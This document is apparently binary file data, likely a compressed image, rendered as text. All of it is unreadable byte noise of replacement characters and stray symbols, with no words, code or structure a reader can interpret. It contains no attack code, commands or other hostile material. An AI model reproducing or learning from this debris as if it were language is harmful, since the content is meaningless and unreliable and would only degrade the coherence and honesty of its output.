��.��|��B�l��}��؟$}�I;G���O����=�o(uD��[Sɫ��B$V��OT��?���VD��������Tꋸ��ٲ�]�gg|�����|��\�y��O%�BYDY��H�nBC|�J*���>e5������p��j҇�yȡ�����SʦI����\4�^T�k���%��Ro�����mbU���Y�s�^i�����Lj��yH���סr��̥ܗ5r������Ȯc�|dD3��o6!��+%Ė��9f�f��UB��*�#e���q��]��H��H�B�H�CV��Z%��%�N\h��\����ضT���<D�dj5���lQ.�YO��O��颤xN�^�!�(��Y�R*��2EN�2��Ef�^�"]��Ɍl}��Z岷1E?4T�#A�pB�!q,ؽ�c�rD������.bŒ�|H���i��-�*�2~��ʺ�<���Ϣ$	e&=�P-�BB)�Z9���64O�ϩ���Xq��_�$>	�Ob��s�}������Awy>��Y}�Z��e��u��������)�u���6}5�}�^jc���!|&2D��Qn_9o��Aw\��K��/:jĞS��_yC�HJ�ģ��\�]d�yϨ����>�a����D�
Z*Sz��E��2��Sv�Gd{>���˲=��~�w����DH�T�)w�;DE����c$H����j���d�2eA��L�E�Y���&T�"�eO�����d�[���D�r<1e�f=�c$L�T�W%�屓Q��y*{�s��YC�N�'�v"��4��O�CB�?�V,4Y�r.�'��d��:r�|���VϹ�"�S��d�˼�K�K����^ָE>�B�=�[,X�l�/��c"D��|�꧒�]V�2��L������E4H��Y}��]D�""Y�ֶv�z�{Ɍc0��TB��m���wb��B���GQ&���-��"!|;|g�Ɍd����TP��e�<�N>Z���^��>Y&Xg�K:$:H���R�y1�y`�x�z�4�D�F�xl�����gl�V؉*���xo��{Y-�$}�
]G(����c�,�Q���ĴE��l���bŅ�؄�W^a�f>���$�e���LE/t:�k��cO&G�A�1��غ�6v(ID�d�a�c؈�н�W��Y,�"]���}e<���H������c�+����br��8&8�c[S'����{`.��� ��%�P#�T��!�sA�5��������C�-�ۙ(�c-���h�,��̤K����B(�H���L��U�U.˔i*�T���Xz�*�{��e-�ɡzR�ל��
k&<����O(�>��n�7�E�v69NEZS%<��T�+j��ą9H����-��,_�b�(f�yU���M�%̽�g�ɌG�����T��l��W�y�9R���x(c<=Cʕh�wiyf�����؅�-�\|س��\�T��ΥD�9HQ2]�'��� (� ?�=Ie@�ġ���&2L��sr�(�u�����Z8�<a�n���B:凢�ȶ,�Ǻ�b�ٿA�غb���Iʴ�U&*V'(D�MƖ��[���y3�Y,� ��ܨ{�=D_�d�V��uc�ߨ�<ҫN���8T�II�L7�CN&"N�����^�څ�慒������ܴ�����JC��G�����G�+���y1w�.����c�ʟ��|@Y�In~�d�Z�)\�)֕)Gw
�����0R�V��$b窦_���E�.�$!o�b���CY=�(�ⅇ��S$4XYO���+ω|�������^��D}�e!v�T/]��)��ܓZK��BN���z'&�#Yі���i�S�[�������=���b(�*��ܥ©���[O�}��� E�T��E��_�ej�cy$p��L�`�h�E�P(RT�J�k��h���`h*��F���F+$-�$ǚe����b%��L]��!�4H�2��&�Ly1��� +�Ꟶ������Bbb���z�cd�V�1��
d(F�੕�Ns�\�;ҧx�iNG�R�U���Zq���n#D��T�J_�R�x���k5����1�>Έ��&�;��8�e�����)u)yO�����2y��E�b�='���Qb�zLl��H�P�Fu��T� G���J�'H��R0��J�S�i�%­q�*��_yicl\<,��#��b�+槤sx��6x��L�_d�k��h���%�,�L�]��2�_���J�HB��cؙ�cc�Z���D��9��JxH�u3��F�� �RիN���T��j�&������0�^�꼬$R�JQ�F����4G{�6�\|�E*��3��9i�\�NQv��jI�b���vZ儇#�^��0���V�o'�H��le"]���c�#ND=�cڈ�[nkBwj����}G:�/�%?��B�*�C��H�+c�x���
���X��[����ԩ���إFStp:U�!��^�3���U��U'�Uq�'G7�,R��Q��dW%�">�+�:ש�� �"t�R>�B����>&�����H�"���Wɏ'������6�I�A��ԑ��M3Ǣ����UgX���"�U���r�Q,�(��T��9E�Ǚ,-
8�u�
%)Z2��>�F~7EJT�S������V�LT���P�e9��Ku)�]�zމ���t5V���0��qz�Lb��YC�݊��$.��Q��i�LR5����Z5�Z/r��L�"�A1�f7�zp��1�:hR�J����ĉ�)Ҝ}{��i���ӧF��.��pt�w��ER��>>-L]�:���c����8T��!G�/R�}�:����c͈c�R�]�d�>��S�y%ꩆ�����Ě�o/��]ȁ��{�%�&}e
����4ʤ�rb�.\�.\���B����L�!�<ʞ&�2$ܤ�E���������O��b�}8�?��.6_<4�:���OË��:m�J�ʤ,��r��Q�R�,MY'�U���Q����<H%azYV�8�	Y>�米�^�,�S$�Y1��a��<\���*��� ,��eȉ^CQ����@� �21Z����L����S�%w[9^8<O�YZBu#RX�1��کɟ��XV�م����t�2�q�E����V�8<d��Rػxh���:p�(FX�!���ф�)׊��ҩ[QF7�����,،?xwx���q��J����������Q�dJ�V}����(~���/㜔��g��\�^�� ;��
�0KU\eKa��x5��Uخ�%(꧈��S�X�U�V�#5R�$�%�Q���)A[�� �Y�R����kX�:�Pya13����=���6�Nm�1���!�j��4�}�b�;x3)�ӌLU+�&�yM��N���T0��F>��,EO
���J�.���]V��g�Q����e��W�.���y\��L�\�Tp�+GN��6Q��Qv�U%I�����U:_���`m���X����_��M�#�U�Stiޅ�&up4aJ�U���^L?#:�p1��0Ч;J�.,�a�N8fҧ5*�$�k~&��*t�)�fAg���S�*��tʕ"O���k�J���T�~#��q�ӽ5SI�T���C��mS�K)T�}�b�De�L���ĸ�-F��,��P��?%w6��W�� %�S��,/L}4ck���#IdB7t� چڞUjF���U�R���G�!�]8�V�i��b�V����게�5_H��`g�*W_�Q���b��XZT�yH��Jz�ɴ�\TQ��p����ȋr(a���siBP���vb���s��jNR��3p���S^j��$.Ί^�M�~�>�dYIj~�Y-#����IF��;��T�VT��%:�Ker���i4���Qծ��L�q��]P���1���L&�	�I6���a�R�����N�v��k��"�zS�\�|=M5��� �� $         0@P1!Q`"��� ?� ������>�?��>�*�z�� g�����O%�i���~?�i}�~�Z�Ĵ��#��׺��nH���������_q����UI^,��Df���KK�)	jh=!-�|䄶���}�t����'��|UL��#�Ր���,�"CD�-��� B\��$x�஑\�z�,%f��A�w�Ъ&�!"'�2<M�#	�g�,�S�!".�5$"0�.��r���H�1Z�d�r��"�%iD�#x!r=�F�"X��4�T�@��-��od]-1hy�:cmOlg'�I'S�cK�T꒪���t�L�#�~�#Y6O#�Vb��(�IX�� ����A�:F�NrN<#DHִ�(�z��m�%��]cm��3ވ��e��rzG���*�h�uw��vB\rOB=
�I�# K��u,�����b_�Z���ob��#ش;��{V�������/������=k�=+��=+���g������{��駩�Ȫ�ꧦI'�U�s�6M��Or#g�G��Oj��I�����!qUV0!ޛ>*^���*��S�I'D��d��Vs�?;�$�'��<z�m��C�B�FK�!k�,�W*��� &        0@ P!12A`��� ?� �g���O�|�j�*ߊ� н��1Y���R?f��5� gΎ
���2�T?q�J�ܩ�(����^·��-��O��eJTA�����|i���� ���?^�bg/"t���Z#��o$�z��I$��ll���m�^�cx������o5>s�O�:�Ӟ�1��m9i�[&n�"vcʼWU䞓g��Y$��czJ�ҕ��ț$��]��7KU�M�������(��L�(��'M#�(t�j67i&��TE��qE_YD���B��5jV������I�DJI�7�1*n�hZ�p$*z1�,��$%֭Ji'J�U���ND�.�i�Lf�����5�O��M2%�9$U��Y��휉$�r9���N�,�.��VN��qd`U��Y",�D�V����gJ8�����d�AD�t��J�]�( ��l��H��VJ�7�:3�߆��f�����������VG��O����Yj��Z���F?jF��/qx�]Ya{Hz��a{o����q8�N���W��օ[	AZ.��b.�֕J�Yacԃ��W�զ��4�@��g�R谽*i�#�Z����I�]��N=��:�h'GH�6���vjt���!P*H"5�����+Cb��9�#���=��D��6C���ĭ="���� 4     !1 0@P"AQa2`q#���3B�CRb����  ?݉	Gb����>ȍd�e������l��U�u%����XgH���L;1�b"��8�'%|���A��7`�GL�&�2�r�BP܍r��l�E��	?��D���܂��G|�h:�M��f�@P���z �n��kԪUY�Q|�5O FZd� LP(g2#vF�J�uDʵT'z�/ޠ�TA6���p:�,�R����@�wp�he��8?�뉇��Pi��E�7�E��)؛@��2W�`2D����tS�hg�I�G ;!�� gl�� �m�C�A��`w�hDݑ�9ACX!�`�::��éum2�`��CdF�{��7PE�	����A����*�9
j�5�;st�/sa��ݍ��2rS�΁	��FC!�u�������B!6���I� �e�!G�#!�6�P����K��*B�)��h��;�_ܛPE!�#�{�KJ�$HꝀ)�lA��,F�P��O���u�;�(e�M�R�������b����kv�č>��t@�˨����9!(j�v��؏y��\���L�_�)�//�W_U�V�iwU��F�Օ��;�K�0��tBʱ��n8}�Ԯ�]_^�ƉGI�2�Ń ��Ƒ�5b]_kC�r�+����gT«֍��ꪙS)�|�矄�)͓AUS�S��*f���O���y���M���L�Fg_�r��4ܲG�M�fu��8�墮򪊦@�4��@�-
�󒳮�ɓD�
At?Zm�0�_^�U]����f0��i�ɗ��SZ�)��L!U�1TA���i��P<�Q���j&(���T�$\i��B<��+�W��3W}[�1 ��O*"2�0������I��&LJ�� R� P/��	_I�T��1A>@S�M��N�콧2u\��.����
��"L�8���	�YxvTЪhSܪ�$%el�M�22��2R�b*�qtL\?�\�)��D�/r����$GuU�*ɤB>�$�)̽�at��G*�3��ꐛ#����u�)�^NU��6����i*��������N5�FC�t������x�	W%8l:�S���$�&�zT_�No'�T�`�uU�'���i��UyS;��ʉ�������V~L�A���B���	����TL���NeIR먬?*��f������<;�L���#\���hUxk��ta����Qi8	�CD�UT�𽮢�����"�|1>%2t�x
���4�J�(�ɝ�CER����S^���[7P�A'���UYӳJ�P:��r��[麭��cg�7���Nl�GEԺS����QRt�U��]�ٔ�xL>s�]?�:r���~ɕSCm��M��� h	���0L'_�*�VO�V�����a���*�]7���z�[/S����2��t�d��p�m0������]�S�˨��'գE�%80����@�j��p�d�+ESD�V^L�9��d�{��T�/�N |l�~��t($�UP��U��#ʉ�����H����#��S&V�ı_��ɆF
�ڦJqDm}����ʴ�BU+?j����+���}��J+ʋ��Ui*�t�*Y{��쟼�*&��A�0�A��C�[ʩ��Vʊ�}���OhB� �S�P*^u^al�T��ڂ��"�C+N�M�;�I��U�*M�Yz�Fp��чxG�J�ʤ�d��*'��Bݒ�ƃ򲤨�+�QT:�v��裚�
��*i�`�d�������ǉtF�чt���ay~���d��|ACJ��Ħ�_jF����� h&��Ut���)W%'�<)�$Q2t��	>�/Ae0O	�U¥��*����Vڒ�X��.���c�UNr��jSz/L)�>�n����mD: @��������(E�PxM a������`�5eeL��,G�T��K���W#+�9�x�*+dtI�WI�f�]EY�H?_T~ه��e'%!a䧋�-ﾠT������v%r�'�Q�Yzz�O�F(�S�)��&��E<�=Qi>�,}� ��,$\�E�l�Jh����>a7��8G����)���=�c�,7� T��h���9��t]QS!)��l+�­N���L)��bg*�	ZM
sX���R�)���I�L��k'5��@J�Wѥ�j��l��L֑(��Ң�o{Ӧ��9^�\F�:5�K/z��B�v�J&,�A�N��S�rWE�<F<h5�}���f3 �+]�bɊ���itE��D���]9�A���'7ټ{,f�aa����s}��16˄��o��5M�#�����{�h6��Dɶ�w����}WQeZ���vB����1�m�����n@�FF��1�E]����aנVWU�_-����&؍;w���x��m
碳+�Ҽ�!m��ma th�j�V$�׈�]J����4A�D�F����U��x�0�t��ꓛit��^��������;~�xҾ�̜�+�Խn��ҧP�p�7���k�l�W�Fմ��}Xk�<CM��f��T�6ְ���6m��>�W�Mm v�)�0�Q�Yt�1w�z����z]C'����G���POB�ٸj�'Ҡ�=*��	��U9�m�EW��Vt���T+�:�]2va4t֢����9�*��� \!���DYy]TT:�A�(�t���"Lw�^e԰�L�%�GB�v؏)�O{�BU�\Kʲ�+��Y>ä��
�oXH&����f��'��_eXA]@��;vO�l�f~*���U��_b��wV_P���`��YYYYY}WL!9
����� z�u�}�n�Ɯ�+�@U$���۴���w��Ͷ7*�LU��SQ� �U�bVT���F��}&���w?�U6�k4�m6����ʩ��l/��((I�/�[N���nٟ3�"O�˕��O';�T�i<���%�O7�6��~�\�@�W���s6�~�7�T�m��f���'�'Fc�G��S�/�����\Ph���ܪ��;�W���i<ď�'9=/H�E�k
dɲ9�(�@��;G�)�uBm W�� �UI<����'LI�Z@�3xo3h�2�E��ly6����.�f��9�M�<Ǭ�';z*ԯ^$2( ���PN4L�\U���]3�F��hHp����K��%&�ɵ߼�W��Jfu
dg�u��O�U�l�&�z^�s��=!�t%�+�'�<�{�4H�q�� �$򦫧�;��u���}��uL����6�<�x�IOߞ���&�����5�l������en��:a��`�L�Ɵ�)?�R ��#(OYQT�;��h$�17IX��E��Ч%6���4*�2x��raEu�Dp��u�M�ڲn!�]�& ò�#��񜘄*�_��eu��`�W�AD�[P����+
� �,_4Og�XM
����L.�I��Be`�̩T�WYT�L�1�S��3TLH�#=
h��i��E넲�_Un~�k��.��y��Qć���0�we�UHQD�
�^3���d@��ߴ������,��$L��"�あ�@wUO���-�7<0�L1X���"���M���g~��e��B��Y� 
�uB���Z�"�7�|��'mY�tϧiR�9G\�p�TT� �Ɉ��&��<H���(ʊ��c��b_l�����	����Y�UT���OuBɢTФ�"J�Ǯd8�gOE�dqt�>S�GH�u�����?����� ��EĽ&�d��ʓ��?j)0M���w�ԅw]0��0���W�мH⅕V(>�A�v�r��ݕBuƉ�҇��}��j��}L�k��44	�v�4�>�D��L;j9�¸WW
��7ق �<�*�T�i� ��ā�xPO�/�D*S��LM�YA��tô�*:��A�h�]���T�U��:�EYW5vNJ�WWˈÈ,c�����p��h='��^�Ŀ��Fx@f�bk�p� ���L(S�؝8U)�7@|�T���,�e��0�`��5́�*#�O
a����8#,B�.�ȏ(�_'�� #��)����k.�g�F|���ⶇ񒿒�X��B�� �|��t���I��s}�ҍ���Aj/�Қ@�"�}������T? ����OW�~r�b�ho�N̋Y֋�]AD��v]O���TO'�ʖ�!�B�&��RVѭ��f�_Ue֬�	�^��uČ b�� ��:1"�ƚ\��-����m��U�
nݳ�17A`����Y�c�vM!��b���$!^P
��P�b��F�����;/zx׀�u�$�R�]#+�(�}7�("���9*�����;&7��"K���@&�9���R���.��iuQ�:hT?(�T�NWH��X{ �ф�d1���!��6P�i�47]'���	c�?��F�|t�1��юA�"�]Sp�D��b��&Pⱜ0�,���NP�:�1��U���1�G�]A�\&"o�L�(W���BwP��� *    !1AQ aq�0�@�P��������  ?!��p$�4����T��'2_�;��0��˯�Xu���	��z~S�����G��9��`��N3���2|�n�����dc�R�A�� 'q�5~i�7�<5���)�����B��C~����?9�͎'��R�:g���zc�O��!&�F��ps>f=�\���۔H��H3�ơ1?A3��D*��r�U����H���l���*K�	'ďR_�$�� G��f���EH��|�K��a>Ľvk��~�L����W�3��Lx\���4ݼ]\aliR���a�!G/̐��rLF����O��&�y�˞?��lS���Z�9�Ce�o�	lT(NO_��z�K��d �G����u���zn_�̊��q�Ea��A����.p��p���R+Bל���P��`����1
��Ƈؑ�obR�8*y��X��
���$"������-H�a�����I�|�O��pU�
�K�{��$��n~ؐ�zB.]��X��|�8A~M�
м��,\� 	��RKQ� �"o�3�� w�5�?&SͳL��I�į�E���%��_�Hi�i+�;E�Z�PhY� �N�ҏ2'���A3�X^<A�C�a�b�PM,�nѾY�6���]4�ؖ���^a>ʣ��ƒ�����~%�����bMY��{"Z�uc�O��f�^M#���X�
�~ma2O7�_��/7���<OAr1�0��ND�o#'yx�a�&��) �> �?��f,7��W�������-�
YX�θC#dnH�h��-x<|,"%%�2\�K���ǹ�ǧ��ę><���1k� C�~J�a��|E�i�,�����ҧ�/C{�1e���|��m��~bY�2E��'�C����&�B��$� ��1��2�������u��yݗHfѭ�.�8{6���4g2I�*�����'(B�o�3��Z�������L�'Sf��M߱K��h[�A��P/�� !��O�"GIqҤH��I�!�|� �& ٹ�c��?byz���Ԩ��ɵ��5p7.:a�GD_f��n�j؆�x��m��KN����<�ڤ�2�I)^�pVrL���z"d��,�p,��bc�Ŭ��4XП�hNI���$�"��Snm=�JS�(�"�lu898`!��|tT\�>�XR��7�ݤ(����2lf��g���B��VTU�����4�|c�� S7��%���=t�f��1w� zq��Sț5=�Oc�&�l-f�~�lw�s�Pƕ��6�F@̲@�-x%u3Vn� p�.��x1;�gũM�p|�c,ڄ11�9< ��#5�JFJ?�$��Z���_��_����l��d_&�GQ�Z��`�FX�e<�@�;�
���(�5�D�"���·%[Ј����m�bcV>�/lSh���A�2�L�E\��(0/.E�5�R�(�8��T����iʾF�[��?a�F��nDQ_���ivEa��&v����,�x�"�T�z?�7��MK�Sz��΂�6�zF�b[���x]U�,z!�^Ű�i��X[���9����V^d����CZ��0���|��5��� !p|c���K�����\%l�r�9T�X���3y��t��JE$7����|�z�@�C�F�����~����%��!��׌�h�:�P<�%�~�D��Ƚ"[h{��8��a�7�l��&i����BjN:Ǯ�E^�vǰ�/�(1��4�J%v|��.�7�-�k'�+T�����Q��d���lX9R�~(��� %����Sn�#�X��(�BDA�_�0��:5�Јi_"���%�6Q�������>�$��PW����D+��)*�����D����a�*���5�AkǏ�ˮ� �z�<	p|rA��%
���/bw`d���c菻�^�Ж?���3i�^c�XOLL�F���-l�����Q9�K�_D�8�w4>(�������������dc���o���t$���l�m#�#�Bi��%�I%�<�ŖC�7ኲ�4GScmW��E*�n(KY6�Z�#�+�$(мDMZ@G�� � ���$8Ӂ�����^�n�|�5�Kcp|���"c�6N�9�,!������� ���ϑ1@�63����A*Ǩ��j�ѶP�~E�� d�hш�BQ�pL�Pzٍ������S�Ӣ�q�耙/c��-�.��FCP\T�Q�rV��,yk����"u�%�"D�L[���oDş�/��k���B�1l/CV�"ױ�卿��I-�>�ml��-��Ē�C�anɑ��C>H�^!�)�t�7T3�j���r�e��RJ��C ]��3���K�!,��b�3x����
��,�!��g���D?�YcP9x�!E�n�M�X�&t!{H�hH��C�l�9b`�����"#���s��|���LAɢn�8}��I|���X�f��P%S��Ќ�-��pľ�4�{��Gк�m��� �QllR� nƮ�I[��@m!��F�ة!+�J[�^	������^�9(�B(o���|��|3��V:�l�G\�Eog��E{"塥i��.剈Et%�j�JV+d᠔F��x\�߂r$��=9�T�1����Qf9m���,p��$$�!��±Ț
~�[v@�S�HP&����Ϥu���D�C�.I�B�����l{�M�C��؄�D��(OK��J� �pKoB����ڎP�rz6�N$������j��ѧ�������,|��0E� ���J��es�^F�%D#��K�A���#0����4�o�}	����%ỡh�#T6-UC{C�Y���>�MT�����M��haJ'����N'�S���B�]�����88B�_���H��C�!��W�)R8B��V���{��5Z"�R1�lr���D���K�zD�ŕ��8#Ї'����`��M��NF�/d-�6!�7.��!̲J1br������$ơaԒ+��f�����DCN
j��<ђ]:B�X�Z��mHI�&\/�'.��x�d�li�l���*:�x�AX�b;�	]��ؙ]	$��j��	�cQxϰ��>����4S�#��}kg�pӍo������>4���Om�O�mC�K�Ť��W$�=
Dgؙ����T�$zh���o�ۑ�jӁU���
b�Z������&�7:�45�/��X���|[hL��q_%���\��w�,/�$���I^���3ظ�D������,J���k5q�Dt0a:%ޅ\�O=(�9�<����̮�?�n�ɪ(j!�E#�g�F���e���3N��w.�#`���QHn���D[��(�r66��li���M�4!b6��!ዳV(i�u19��I����-@��9�c�>(j&[�U��+)��i�[(@�@GO��r�c�P��Q�]!�Z(�d^��"y2�M�"�E��8tV��i��r9��m��*O��, �����"JOr5�B z"�#Bv!D���#�E�7�Y-�#Ka�,��D,�w��ጒ��t��@%�Y�C��� ����)IZ!=�R���Z2�0��Y]!o��� K�a�{T���'���-�v���?G��Cl��8!Q�,4#�m�4B�Mp%�O�JpN�+�b�
ʹ��X���S�jHqZ��β���X�ޑ���-H|��~�����Wl���բ�p����'�#�k�IZ�AvI���D�e�Ma�A/�}��D&����Ht�/QЉ٭rW#O��t,�0U��T[bݦJp�!��#LX�%�97,/��,�`2{�4;C��:�̤�(��Vb��TM�*žK�.ұ7?����(�D�+�m� A1��S"��GK��'ll��K/��xDY�bt���l����o�5�rؓ�}�R?��肹 ^��d��b�J�HtXϡ���.TH�F���%xj4���#Q��ȡ@���I�!�GS��Ʉ�����-�t��M�F�M�{� �#�=-�O���D�ِztB͒��QcԎ6r�ڗB�DC�\���1���	<#�0�����3�̉��iDI�iLkY��e�aR}x��F.T:I�`��@��U�D����NS���5-�.#H�(>��w���Dh��)���_"��� �G�{���JH�iEg�{tY��7�)j��:ТϙK�%��(䏒3aEc�5���MN���p5�iMF�G
�H��Hi$'�+HH����[���k��I4��Gg��Kڐ�)�)�}�F�	l fۯD�E_�2\����2�$z��H;ob�$Z�!�c	a�v�Cc�Sa����4�
l�Xm�lb1Hmvo�=��8�?B�j�Z]���1C%G��V(zTb���fݍ
c�j9F�#G�|H�pﱛ�Qo�k��,�#mNͨ���������U�;U��;��6B� ���[�L�hl�BF�H��3b)��g�.���N��p!nܱ�Ž�<	:'�%��0)� �.����cȀ�����8���hh9�u�J��EƟ}�%̸#B%	 ��{z�I�/�	/��l���$���ͱ����I�(Oc�����ȑ;}"D�2�����D�B������Cg�i@L �Ǉ��M2�pX�4��'/�,<��!(�q�W�1"M�=(������F�lg@�����h�9diz�3�"�5#KP-���aH6�EH�w�
a�#��Jͱ�e$$��HO��g��]�]&"�#�5�A��,h�P�B-<?1�,hk"�_�Z���'`�)HJ7	+�lބ5��	f�bH�8錶�qct��	5�!���_��[ �a��n��$�J4?���G!)bE�HS�zh�9��BXA��C��Q����B��"&�vLЏ�ǈ�jTf>5� Q����&�2&�����2'�!_�S��@|�X�5���f��{vs�� ї�ͪ��N�[ٟ#�~�A���J)���p+g���#x�a&�(� � JȽiAQ�!�"f�:�5��9�Oπ\w��7�5͐L�P��%b$I��'���nI�BI�_~��=�NP>ؕ�� ��Є�74.� ز�4�%�Y	[����!.pMKB�b ��A"4H�
" �Q"F4@��;D'p_�p-~�����ʼ�ĽGyg�dV��1�.F7/�����ĩ��'.�C��A�趸th.D!�@(�Ii��G߱Q�ɚ"�{��V�p!-C=B����V ��Ɔ �z*�D岂r!���9�-j��� �\��������z����(V-�~ˑ�ĘO4�ؔ����]p%bU�"�q�m�6�+k7�����A$��iv9z"�$ރ�Q�!!1g�b!Z� �X�&����E"18�`�ȭF�bP��ZWc����7�� �K�D[rA*DRp&Αd(�N�зrA�G�	ϤK�������S���d�����c�d.P�V~��иT!E?a���
��Z'Rb_e�t$,!D�� ��m���8C{�
�Z.��x?�'�,�p/�!V`hYR�LJz�S�+Rr�
i*H�M�ZG�l�� Hmt�BD֔��cm��I}R΄����N���z�CnYE�	B��%$!6�1�a	&I	( ���4�А��[9D���>�,���9��!�� �7B^�n�1M!o E�"�D�0�G�I��_��>�觅�L����^؋�6�Ǳ���:�_���RR��Am7�kwп��t�5��^�ݲt%0 ���@��A�A´r!�C
�G�W�r��Q��y��e�ͱ����aht��Cw�T�Z�c�oSq��p�&����͏�1[�EK�;��5�����9�Ƅ� �m�F���ڭI#�+@����(c�CDc4
(7!:)�LQ��eOb��O��#��~��N`��n�S����y~ �$ȧ����+?�"�dO���t|������� �4�e��k�z���tؓ��xK	x!	�<1�yu�-��oX�1lb�=��]MS�E~b�_�Y�ԑ?�$@�O�OLIV���	�K�.p���c}.�ݾ�bm��K�D��F��}6��"s�A�H��%bw�%��HB���y��c��LR�Fz K¶-Cشn"[-2���
���x/��$��r�&�y+���CJK�������Q� ��D:b��t1)R�ؖ�h���Kz\��P!��t�rԺDT�E�	,D���HrƂ?eB_�r��t��H��6�H�z���	�� 5�A�dr���Q[&ա�5�^� ?�F"R��((��)v��h�J�{�A��`��ƺӳ�|��-�
(R!��%�I�HB��\��c�\�'��`K96�ƶ:!����l�/�}� 3F;r9�e��	6���ivp$"ɡ{i]���z!�M���� a���ɳ��5�5sP�*���>�D7����&t=(�CRkb��/���1�Jɠᇓq���n5 �/W��#�]����$�Y�X=��@�Ȅ��+k|!�����[��٪�����c���!gى恸��ٰ�?��얂T-�=:�r=;;~~v<4��0���9%A�j��&�X����G��:�VW�����KH����x�i� �Y�塑p�)��Q�DI N�,}D�Z�bZ��>_c��NGg�vZ��={鑁9�C(L�� �ǬycH�/���2Ì������Gچ�� 	~��;��S,}�|)(��|��uBK
��(çsi	V�8�`mD��H�P� D��Њ�&���f��C��X�JD=	tŅ�_��:E��)E��B��-3h8EG
�~�	�������	�����oG���h�)���I(lf!4�?�I��lw�}�Qo��#�	7�=ub�l=�=�!��'�'� C��+L$9mc$�c�#����RC��܊����?ϱ�B�������� PD4r=��Vƅ��&òD��	����1-�M"�e��R�l��Qc���zt��;�e��XR'�m`u#���k�c�+'��F�c�llM�DG��B�/phF&A?̼�C����i���ٮ8�~Ї�i�5���-�hߣF�BV��=ђ�#H��
�!9�Pc��Ű��L�2�@0�@VY�5a��$��1��{ƑB!ٴ��b���Ł*��1����܉8�x�����5��M�=I�5%'�e�Ħ���O M�?�P�Ƃ^17�YKi
��D�b�F-�&��g�t�En�'D#��wԜa�`���?�ؤ�.chr����vm���Bj��_�Fԑ�rCD�e�������;���*�,�lbI�,�Ԥ���d!�.$%|�<�,k4?�Zv�g"sر��Ab����	�|\�$(��1�+FĖ-^؃���ճ�!,�Z{�Р�99Bԗ�>�����"��B��n��"R./��%�OI�.lҍ!ۄ�����Ib�mݑ� iH���,�1��3�)���vL�}��C���3��;�N�!�98��Q�g���L��cR�kP݌��d{�e0E#��$,I")p�'��-�ɱå�*}��t^�/fI
]!'���CBzBD�Xc�и�؎F��/��;ة�"p��c��cb���4����b[B�y�����?����Mh�log o�I+�T��D���baPMcA��OxMg'S��	��v$����IHHA!~�=��n2!�H��hʇt�8-
D���H��1�j{��Vغ9
J�o.Ð� �1�8Q�61�F�D��4MHm�+����#� Ȇ߱oo��4p�פ&��Ħ[$LL�x�o"�4=h�#�ϑ@��x61m�$����!�Q BcEx��f� Q�p��,S��r�7�CN�m���z*v?�(�C%o&<'��	������Ǖ
JɡqQq��R7q>����t�[7]Jv�_s�r'o���
!$�ZG�P$w�2R˶H�	B��?�XhS�P�_�k+EB@�ю�A�s�|b}�����"�嚚���C�Z'����'и�LH�7X�؍�!��9����"D����$Y	��S8�K
�a�.0�G�F�t$Tsb>�RP��Yͣg�8�"��`�@�d"9!������ߣ��,O��1���NV�B�H�9Y��9�$-]�2!hg>&	��4K���4C���H�$��a��Ap�-S���7D��؋��ABGh5d(Ӿ�S��BJ~��RG
7�1o'C'�߻�X_�����1qh
Y�.[B���Z�a"�ʢ ���R��a�z�%�v&��44!��z��,$i�B��#����#vNjڤ��l���*�ըv���VNh��|2���������Hv	�.���H�	�y{F�q�W�=a`�1�r�5*?2YF\漤_�X��ED�C���b�i�rC�\Ei�Y���1�r$��9v*>"Ѧs�R�,66�(�_#�x��Clbl��;�ͱ��kX��4t��/�PC��]9Br7ñ|!�J ^�:F�˱�v6�n<p>�&ǚф����	�GbG��j8�r�g�/a�b'�j�Xd�)"'Bce��{��cb��R8�NrLГ���#a�v1��0��,5>�B�:| �"lc��ٸp���hD�������co:�l�2��?�$�E����HH)h��h^�Xۣ�'�(�R��5�IcV6�Ih[���ŏXX}+Nvŷ�ͅ��,�#�LOa��Di!b�=qI�:(!~'�ͻ&�t�B_X5I���/%��$m��<\aoc�ҙ(iK^	��_X!��*d�<9�i/��#'�MCy}���ጎs��C	����F�!�-f
��c(Lo,^;:�!KR���J"4�Äj˱R𱉅QElHDx�L_��a�Wa�m���j���Gɠ���M��[�s�B��	hlx<1��F�$��p5t&ɬ�4���ׅ�� egȯ�lXbv���Ń:o�T`.4<?Q��p<l!gA�E�#'��Ȳ��41�pL����CpN+B�|���n1&����<����Qp�c1�č�b�#i��60��X�o��!� �"����%Ѕ#K$�2HX�=ƫl�,l�H|�9���B ��$�"���YHJ��4ʲƈ�7�.�do3�mȶ=��	J4��9��� MM��I��	�ZDⵍ�a�1xb�I�؏�	ҡK/
Q�d[@�SR{�ĨhX!�D��v����IcR�7'�j��ل���BS���	�a���l�/<���׍�f,��ȡ1g(�gB��D���A���2(yBM�Y����I�e$B��<T7��m'{�h�OCٹ�x�1�[:��8�R@�8�X��$��`l�^/x%�>$2���3��|��yb��D`����eKp��W�L"X\q�H�[(��}��y}x$j7����dȄ9�5cCa�rr-,��(���Ƽ �B��䂞���0�"�@�$,/��_�/BC^��8�dJ7#�+8�`�N`[&ǔ����6^�M%�p0߆��F9��ԮB�Xٕ�� �/��ls-�t�L��7ذCDo�!!kB��M�L_2&���F��I����8'�CT1�|�T�XpiBv�I��ixZۓ�-�j���z ԡ�IhÖ3��g�gx����d~@�e,7b��(��`��OG#s���[-#!`%��	"���? -�eVR`FÎ_���jzC��d��9 IO��҈��1�BVTP�����N�g����L����F�����8*��Ha&*y⅃����JK9��=��f,ش��)���X��:F��6%��Yl3�"^�vL���/�ǻ�so��=�P�yr\�!'%�	��Dذ�b4I�bv1�5���o�\�\�;�|��	6�Erƾ��z�ILX��H�zD1�2�,�zl�XBU���XpF�H�T��a�IB�"Q!0k�i�݁$4�!�!u�"��6<-ӱ �D�,Q	X�V���/B��4�,i��p-�r!Bt=��[$�L�Z�J"�4r�$���F�I�����Om����GƎS�� p8�H�f�.H�s����%A��
d��k�8B��B�G���*]C�3X�Ȣ�ދu�ЂF"D���I�sz��|s�O�-���6���"M3hB��k��H�d�x*\�����!�
&�&�N����7	#��B
��x�f-H�+b���a1�׏Yh�vI�t1�F<�p=a�		d(��Sqk'dR$f����Ϡ!�'���ŦP��8Ⱥ]�K�#u�� �=�͏zȒ�E��V��Vq$䠓YU�"�T=ۡ�!B4����lt��◭4��o�9��q�m�D#�&H�Yd!<Q1�?�0�&�Z�����@Pj�(Gؿ�gL
dd�lQ(��NH{�1�9q�>m�	e�7˞�����l�!�U������7,�XҒO��1!h�ţbh��+&��|Ch��Y$*�d���t��w�b��8׆��ex6�ML��6E��~в��4ܨ}1�ÃA�Zx��|J}�Mx�ǆ��:Ф�@�*�D���3���vm�����	)	�64�l]b���eZcgcN�N
